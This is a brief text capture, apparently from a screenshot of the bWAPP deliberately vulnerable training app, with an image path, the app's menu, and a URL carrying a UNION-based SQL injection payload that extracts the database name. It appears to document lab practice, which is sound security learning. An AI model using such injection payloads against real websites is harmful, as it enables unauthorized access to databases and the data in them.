 bWAPP - SQL Injection
Not secure | vulnmachine/sqli_1.php?title=spiderman%27%20UNION%20SELECT%201,2,database(),4,5,6,7%20--+&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout